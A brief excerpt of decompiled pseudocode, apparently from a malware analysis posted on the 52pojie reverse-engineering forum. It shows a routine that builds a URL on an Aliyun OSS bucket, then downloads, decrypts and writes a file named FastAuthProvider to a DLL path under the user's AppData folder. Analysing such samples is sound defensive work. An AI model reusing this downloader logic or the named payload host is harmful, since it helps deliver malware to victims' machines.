 Block[0] = 0;
MyGetUrlAliXpn(v12); // https://yysc2.oss-cn-shanghai.aliyuncs.com/xpn/
MyStrCat(v12, L"FastAuthProvider.ncx", 0x14u);
if ( this && this[4] )
{
if ( Src != this )
{
v4 = this;
if ( (unsigned int)this[5] >= 8 )
v4 = (void **)*this;
MyCopyStr(Src, v4, (unsigned int)this[4]);
}
}
else
{
MyGetPathFastAuthProviderDll((WCHAR *)Src); // C:\Users\[UserName]\AppData\Local\MicroFile\FastAuthProvider.dll
}
MyCreateDirMicroDrv(Block, (int)&savedregs);
if ( MyHttpDownloadAndDecryptWrite((const WCHAR *)v12, Src, v5, 0, 0, Block) )
吾爱破解论坛
www.52pojie.cn